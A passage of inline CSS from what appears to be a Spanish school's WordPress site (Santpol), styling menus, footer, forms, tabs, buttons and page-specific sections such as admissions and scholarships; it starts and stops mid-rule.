a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#721a37;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#ffffff}#Action_bar .contact_details a{color:#ffffff}#Action_bar .contact_details a:hover{color:#bbbbbb}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#cccccc}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#a0a0a0}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#721a37}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#721a37}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666c}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#711d37}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#721a37}#Sliding-top a:hover{color:#721a37}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#721a37}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#721a37}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#721a37}.quick_fact .number-wrapper .number{color:#4d4d4d}.progress_bars .bars_list li .bar .progress{background-color:#721a37}a:hover.icon_bar{color:#721a37 !important}a.content_link,a:hover.content_link{color:#721a37}a.content_link:before{border-bottom-color:#721a37}a.content_link:after{border-color:#721a37}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#721a37}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#721a37}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#721a37}.how_it_works .image_wrapper .number{background:#721a37}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#721a37}.trailer_box.plain .desc .subtitle{color:#721a37}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#721a37}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#721a37}.list_item.lists_1 .list_left{background-color:#721a37}.list_item .list_left{color:#721a37}.feature_list ul li .icon i{color:#721a37}.feature_list ul li:hover,.feature_list ul li:hover a{background:#721a37}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#721a37}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#721a37}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#721a37}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#721a37}.pricing-box .plan-inside ul li .yes{background:#721a37}.pricing-box-box.pricing-box-featured{background:#721a37}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#721a37;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#721a37;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#721a37;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#721a37}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#721a37 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#731635 !important}#Action_bar .contact_details{color:#ffffff}#Action_bar .contact_details a{color:#ffffff}#Action_bar .contact_details a:hover{color:#afafaf}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg);}</style><style id='mfn-custom-inline-css' type='text/css'>/* COOKIES */
#cookie-notice .cn-button {margin: 0 0 0 10px;padding: 8px;color: #ffffff;border-radius: 10px;}

/* TOP BAR */
#Top_bar .top_bar_left {width: 100%;}

/*DANILO CUSTOM BLOG*/

@media (min-width:767px){
.single.single-post .single-photo-wrapper.image{
width:40%;
float:left;
}

.single.single-post .post-wrapper-content{
display:inline;
}

.single.single-post .vc_column_container{
display:inline;
float:none;
}

.single.single-post .vc_sep_pos_align_center{
display:inline;
float:none;
}

.single.single-post .vc_separator.vc_sep_color_grey .vc_sep_line{
border-color:transparent;
}
}

/* TABLE ABAJO FORMULARIO */
table.table tbody tr td.ambito-estudio {background: #57585A !important;}
table.table tbody tr td.ambitos {background: #A4A5A7 !important;}
table.table thead tr th.nivel-estudio {border-radius: 15px 15px 0px 0px !important;background: #57585A !important;color:#ffffff;}
table.table .vacio {border: 0px;background: none;}
table.table tbody tr td {background: #f9f9f9;border-radius: 10px;}
.titulo-ofertas {border-radius: 10px;}

/* H1 BLOG*/
.post h1 {color: #721a37!important;}

/*** formulario ***/
.result {display:none;}
.result.active {display:block;}
.text-buscador select { width: 60%; }
.wpcf7-form p {margin: 0 0 0px;}	

.result.active {
    background-color: rgba(255, 255, 255, .50);
    width: calc(60% - 10px);
    padding: 15px 10px;
    margin: 30px auto 0;
}

.black {color:#000000!important;}

.recomendado{
   background-color: #545454;
    width: fit-content;
    padding: 5px 20px 5px 5px;
    display: inline-block;
    color: #fff;
    font-weight: 600;
    margin-right: 10px;
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}

.result.active  a {
    color:#fff;
}

.divider.center.formulario {
    display: block;
    width: 60px;
    height: 2px;
    background-color: #ccc;
    margin: 0px auto;
    margin-bottom: 15px;
    margin-top: 15px;
}
/*** formulario ***/


/*** tabla ***/
button#review-btn:focus {
    outline: none;
}
/*** tabla ***/

body:not(.template-slider) #Header {min-height: 0px;}
#Content {padding-top: 0px;}
.header-classic #Action_bar .social {display:none;}
#Action_bar .contact_details {float: right;}
.header-classic #Action_bar .contact_details li {padding: 5px 18px;}
#Action_bar .contact_details a {font-size: 16px;}
.icon-phone:before {font-size: 20px;}
.p-bottom-0 {margin: 0 0 0px;}
#Top_bar .menu li ul li a .menu-arrow {color: #ffffff;}

.one-second.mcb-wrap {
    width: 48%;
    margin: 0 1% 0 1%;
}

.section.has-video .section_video .mask {background: url(https://www.santpol.edu.es/wp-content/uploads/2019/09/videomask.png) repeat center;}
.testimonials_slider .testimonials_slider_ul li .author {font-weight: bold;}
.hr-25 hr {width: 25%;float: left;color: #711d37;background-color: #711d37;}
hr {height: 3px;}
.hr-color-theme-1 hr {background-color: #711d37;height: 1px;}
.back-theme-trans {background:rgba(113, 29, 55, 0.8)}
#Footer hr {background-color: #787878;color: #787878;}
.white {color:#ffffff;}
.color-theme {color:#721a37!important;}
.grey {color:#787878;}
#Footer h4 {color:#787878;}
.font-weight-bold {font-weight:bold;}
.letter-spacing-2 {letter-spacing: 2px;}
.padding-2 {padding:2%;}
#Footer .one-fifth.column {width: 20%;}

.margin-seconds-column-0 .column {margin: 0 0% 0px;}
.margin-seconds-column-0 .one-second.column {width: 50%;}

.margin-thirds-column-0 .one-third.column {width: 33.333%;}
.margin-thirds-column-0 .column {margin: 0 0% 40px;}

.column-bottom-0 .column {margin: 0 1% 0px;}

.column-bottom-20 .column {margin: 0 1% 20px;}

.one-third-31 .one-third.mcb-wrap {width: 31%;margin: 1%;}

.margins-column-0 .column {margin: 0 0% 0px;}
.margins-column-0 .one.column {width: 100%;}

#Footer .one.column {width: 100%;}
#Footer .column, .columns {margin: 0 0% 0px;}

/* BUTTON */
.button-trans-white a.button {background-color: transparent;border: 2px solid;font-size: 18px;line-height: 23px;letter-spacing: 4px;font-weight: bold;}
.button-trans-white-14 a.button {background-color: transparent;border: 2px solid;font-size: 14px;line-height: 19px;letter-spacing: 2px;font-weight: bold;width:100%;}
.button-trans-white-16 a.button {background-color: transparent;border: 2px solid;font-size: 16px;line-height: 21px;font-weight: bold;letter-spacing: 1px;}
.padding-button-40 a.button .button_label {padding: 40px 20px;}
.button-border a.button, a.tp-button {border: 2px solid;}

.button-color-theme a.button {border: #711d37 solid;}
.back-flecha-button-trans a.button .button_icon {background-color: transparent;}
.button-bold-spacing-1 a.button .button_label {font-weight: bold;letter-spacing: 1px;}
#Footer .footer_copy .one {margin-bottom: 0px;padding-top: 15px;}

/* HOME */
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {padding-right: 25px;}
.margin-top-neg-home {margin-top:-15px;}
.quick_fact {font-size: 20px;line-height: 25px;}

/* Tabs */
.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: transparent;}
.ui-tabs .ui-tabs-nav {display: block;background: #ffffff;border-color: transparent;}
.ui-widget-content {border-width: 0px;}
.ui-tabs .ui-tabs-panel {background-image: url(none);}
.ui-tabs .ui-tabs-nav li a {color: #711d37;}
.ui-tabs .ui-tabs-panel {padding: 15px 0 0 0;}
.ui-tabs {margin-bottom: 0px;}
.ui-tabs .ui-tabs-nav li a {font-size: 18px;line-height:23px;}

.ui-tabs-active.ui-state-active .tabs-active::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-2::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-3::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-4::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}

.tabs-active {position: absolute;z-index: 9;left: 55px;}
.tabs-active-2 {position: absolute;z-index: 9;left: 45px;}
.tabs-active-3 {position: absolute;z-index: 9;left: 38px;}
.tabs-active-4 {position: absolute;z-index: 9;left: 65px;}

/* ACREDITACIONES */
ul.list_mixed li:before, ul.list_check li:before, ul.list_star li:before, ul.list_idea li:before {top: 0;font-size: 30px;color:#711d37;}
.column_column ul {color: #000000;}

/* ADMISIONES */
.timeline_items > li .desc {background: none;}
.timeline_items > li .desc:before {background-image: none;}

/* BECAS */
.button-becas a.button {background-color: transparent!important;border: 2px solid;}

.two-fifth-becas .two-fifth.mcb-wrap {width: 38%;margin: 1%;}
.three-fifth-becas .three-fifth.mcb-wrap {width: 58%;margin: 1%;}

/* ESTUDIANTES INTERNACIONALES */
.faq .question.active .title {font-weight: bold;}
.faq .question .title {font-weight: bold;color: #721a37;}
.faq .question {background: transparent;}
.faq .question:after {background: transparent;}
.faq .question:before {border-width: 0 0 0px 3px;border-color: rgba(113,29,55);}


@media only screen and (min-width: 1501px) {
.min-height-becas {min-height: 450px;}

}

@media only screen and (min-width: 768px)  and (max-width: 1500px) {
.min-height-becas {min-height: 560px;}

}

/* CASOS DE EXITO */
.img-border-top img.scale-with-grid, .img-border-top #Content img {border-top: solid #711d37;}

/* FOOTER */
.footer_action .container {max-width: 100%;}
#Footer .footer_action .one {margin-bottom: 0px;padding-top: 0px;}
.footer-copy-center #Footer .footer_copy {
    text-align: center;
    color: #000000;
    background: #ffffff;
    padding-bottom: 40px;
}
#Footer .footer_copy a {
    color: #000000;
}




/* RESPONVISE */

@media only screen and (max-width: 479px) {
h1, .text-logo #logo {font-size: 25px;line-height: 30px;}

}

@media only screen and (max-width: 767px) and (min-width: 480px) {
h1, .text-logo #logo {font-size: 30px;line-height: 35px;}

}

@media only screen and (max-device-width: 1024px) {
.section.has-video .section_video {display: block!important;}

}

@media only screen and (max-width: 767px) {
.tabs-ficha .ui-tabs .ui-tabs-nav li a {font-size: 12px;line-height: 17px;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-panel {padding:5%!important;}
.margin-top-neg-90-mobile {margin-top: -90px!important;}
.margin-top-neg-video-ficha {margin-top:-150px!important;}
.button_align.align_right {text-align: center;}
body:not(.template-slider):not(.header-simple) #Header {min-height: 0px;}
.button-mobile-7 a.button .button_label {font-size: 7px;}
.section_wrapper.column.button {text-align: center;}
.footer_action .container {padding-left: 0px!important;padding-right: 0px!important;}
.padding-top-80-40 {padding-top:40px;}
.padding-40-0-mobile {padding-top:40px!important;padding-bottom:0px!important;}
.margin-top-neg-interiores {margin-top:-35px;}
.margin-top-neg-interiores-15-mobile {margin-top:-15px;}
.section-wrapper-98 .section_wrapper .mcb-wrap {width: 98%!important;}
.padding-2 {padding:10%;}
.padding-bottom-0-mobile {padding-bottom:0px!important;}
.padding-top-0-mobile {padding-top:0px!important;}
.padding-acreditaciones {padding:30px 0 20px 0;}
.footer_action .container {max-width: 767px !important;}
.padding-5-mobile {padding:5%;}
.button_align.align_center {margin-bottom: 15px;}

.button-trans-white-14 a.button {background-color: transparent;border: 2px solid;font-size: 10px;line-height: 15px;letter-spacing: 2px;font-weight: bold;width:100%;}
.footer-copy-center #Footer .footer_copy {padding-bottom: 80px;}

/* TABS */
.tabs-active {display:none;}
.tabs-active-2 {display:none;}
.tabs-active-3 {display:none;}
.tabs-active-4 {display:none;}

}

@media only screen and (min-width: 768px) {
.padding-top-60-desk-tablet {padding-top:60px;}
.padding-top-80-40 {padding-top:80px;}
.margin-top-neg-interiores {margin-top:-15px;}
.margin-top-neg-interiores-15-mobile {margin-top:-15px;}
.padding-acreditaciones {padding:200px 0 200px 0;}
.min-height-acreditaciones {min-height: 256px;}
#Top_bar.is-sticky #logo img.logo-sticky {max-height: 50px;}

.min-height-beca-cuadro {min-height: 250px;}
.margin-top-neg-video-ficha {margin-top:-250px;}
#Footer .one-fourth.column {width: 22%;margin-right: 3%!important;}

}

@media only screen and (max-width: 959px) {
.text-80 {font-size:35px;line-height:45px;}
.text-50 {font-size:30px;line-height:40px;}
.text-40 {font-size:25px;line-height:35px;}
.text-35 {font-size:20px;line-height:30px;}
.text-30 {font-size:18px;line-height:28px;}
.text-25 {font-size:16px;line-height:26px;}
.text-20 {font-size:16px;line-height:26px;}
.text-18 {font-size:14px;line-height:24px;}
.text-16 {font-size:12px;line-height:22px;}
.text-buscador h5 {font-size: 25px;line-height: 30px;color:#ffffff;}
#Footer .text-16 {font-size:14px;line-height:24px;}
.line-height-40 {line-height:30px;}
.timeline_items > li h3 {font-size: 20px;line-height: 30px;font-weight: bold;color: #711d37;}

.padding-vivir-stpol {padding:5%;}
.pestaña-escritorio {display:none;}


/* ventana cursos */
.modal-dialog { margin: 0; }
.modal-content { height: calc(100vh - 60px);  width: 100vw; border-radius: 0px; }
.modal-header .close { padding: 0; margin: -10px -5px; }
.modal-header button.close { border-radius: 50%; padding: 8px !important; width: 32px; height: 32px; }
.formulario input[type="text"]{ display: inline-block; float: left; width: 100%; margin: 0 auto 10px; }
.formulario input#email { position: inherit !important; width: 100% !important; height: inherit !important;margin-bottom: 10px; }
.formulario select { width: 100%; margin-bottom: 10px; }
.formulario textarea { width: 100%; margin-bottom: 10px; }
.formulario  .form-input { margin-bottom: 10px; }
.formulario  input.boton { float: left; }
.modal-body {flex: 0;}
/* ventana cursos */
}

@media only screen and (min-width: 960px) {
.text-80 {font-size:80px;line-height:90px;}
.text-50 {font-size:50px;line-height:60px;}
.text-40 {font-size:40px;line-height:50px;}
.text-35 {font-size:35px;line-height:45px;}
.text-30 {font-size:30px;line-height:40px;}
.text-25 {font-size:25px;line-height:35px;}
.text-20 {font-size:20px;line-height:30px;}
.text-18 {font-size:18px;line-height:28px;}
.text-16 {font-size:16px;line-height:26px;}
.text-buscador h5 {font-size: 50px;line-height: 60px;color:#ffffff;}
#Footer .text-16 {font-size:16px;line-height:36px;}
.timeline_items > li h3 {font-size: 30px;line-height: 35px;font-weight: bold;color: #711d37;}

.min-height-aprender-haciendo {min-height: 250px;}
.line-height-40 {line-height:40px;}
.padding-vivir-stpol {padding:15%;}

.pestaña-escritorio {position:fixed;display:block;z-index:99;right: 0px;top: 400px;color: #ffffff;font-size: 18px;line-height: 28px;padding: 1%;background: #701c36;width: 160px;border-radius: 15px 0px 0px 15px;font-weight: bold;border: solid 1px #fff;}
.pestaña-escritorio a.button .button_label {padding: 10px;border: 3px solid;font-weight: bold;font-size:1rem;}
.pestaña-escritorio .button {padding: 10px 0;}

.formulario input[type="text"]{ display: inline-block; float: left; width: 100%; margin: 0 auto 10px; }
.formulario input#email { position: inherit !important; width: 100% !important; height: inherit !important;margin-bottom: 10px; }
.formulario select { width: 100%; margin-bottom: 10px; }
.formulario textarea { width: 100%; margin-bottom: 10px; }
.formulario  .form-input { margin-bottom: 10px; }
.formulario  input.boton { float: left; }
.modal-header .close { padding: 0; margin: -10px -5px; }
.modal-header button.close { border-radius: 50%; padding: 8px !important; width: 32px; height: 32px; }
#email {display: block!important;}
}

@media only screen and (min-width: 768px)  and (max-width: 959px) {
.text-40-tablet {font-size:40px;line-height:50px;}
.min-height-aprender-haciendo {min-height: 150px;}

}

@media only screen and (min-width: 768px)  and (max-width: 1239px) {
.min-height-390-escritorio-tablet {min-height: 390px;}

}

@media only screen and (min-width: 1240px) {
.max-width-1800-wrapper .section_wrapper {max-width: 1800px;}
.min-height-newsletter {min-height: 413px;}

}

@media only screen and (min-width: 440px)  and (max-width: 767px) {
.margin-top-neg-video-ficha {margin-top:-100px!important;}

}

@media only screen and (min-width: 1240px)  and (max-width: 1300px) {
#Top_bar .menu > li > a {font-size: 10px;}

}

/* FICHA */
.tabs-ficha .ui-tabs .ui-tabs-nav li a {font-weight: 400;color:#000000;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {color: #721a37;border-right: 2px solid;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li a {background-image: none;border-right: solid 2px #d2d2d2;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li {border-width: 0 0 0;}
.tabs_vertical.ui-tabs .ui-tabs-panel {border: 0px solid rgba(0,0,0,.08) !important;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-panel {padding:0 3% 40px 3%;}

/* BUSCADOR */
 .table-over {overflow:scroll;}
#tabla-oferta-academica {display:none;}
.subtitulo {color:#ffffff;font-weight:bold;}
.text-buscador select {margin: 1% auto;}
.text-buscador label {color:#ffffff;}
.text-buscador input[type="submit"] {border: 2px solid;margin-top: 40px;}

/* ROYAL SLIDER */
.rsDefaultInv, .rsDefaultInv .rsOverflow, .rsDefaultInv .rsSlide, .rsDefaultInv .rsVideoFrameHolder, .rsDefaultInv .rsThumbs {background: transparent;}

/* BLOG */
.double {display:none;}
.post-meta {display:none;}

/* SLIDE VIDEO */
.rsDefaultInv .rsFullscreenIcn {display: none;}

/* POST BLOG EVENTOS */
.category-eventos .section-post-header {display:none;}

/* OCULTAR PESTAÑAS INFORMACIÓN */
.page-id-44092 .pestaña-escritorio {display:none;}

/* AÑADIDO POR CONFIGBOX*/
.full-width{ width:100%;}
.column-block{display:block;}
.number-wrapper{color:#4d4d4d;}
@media only screen and (max-width: 768px) {
	.mcb-section .section_wrapper .mcb-wrap {width: 100%!important;}
	#Footer .column.column {  width: 100%; }
}
/* EFECTO ZOOM AL PASAR EL RATÓN */
.zoom-hover {
  transition: transform 0.3s ease;
  display: inline-block;
}

.zoom-hover:hover {
